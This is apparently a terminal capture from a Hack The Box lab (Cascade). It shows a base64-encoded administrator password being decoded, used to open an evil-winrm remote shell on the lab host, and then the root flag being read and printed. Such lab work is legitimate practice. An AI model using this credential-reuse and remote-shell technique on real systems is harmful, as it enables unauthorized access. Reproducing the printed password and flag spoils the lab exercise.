 ┌─[us-dedivip-1]─[10.10.14.60]─[g3rrrm@htb-zqf923l6l6]─[~/Cascade/AvaloniaILSpy/artifacts/linux-x64]
└──╼ [★]$ echo YmFDVDNyMWFOMDBkbGVz | base64 --decode
baCT3r1aN00dles┌─[us-dedivip-1]─[10.10.14.60]─[g3rrrm@htb-zqf923l6l6]─[~/Cascade/AvaloniaILSpy/artifacts/linux-x64]
└──╼ [★]$ evil-winrm -i 10.129.2.135 -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/8/2025   5:00 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
ab79d416e733ade8cdfe8430930d660d